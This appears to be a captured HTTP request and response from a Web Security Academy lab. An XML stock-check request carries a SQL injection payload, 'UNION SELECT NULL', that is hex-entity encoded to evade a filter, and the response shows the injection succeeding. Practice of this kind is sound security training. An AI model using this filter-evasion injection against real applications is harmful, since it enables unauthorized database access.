 Cookie: session=uCgO47BQPs4uIqtxU19Hkt1Ou7PptHCr
Content-Length: 164
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/xml
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net/prod
uct?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL
</@hex_entities>
</storeId>
</stockCheck>
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 360 units
7 null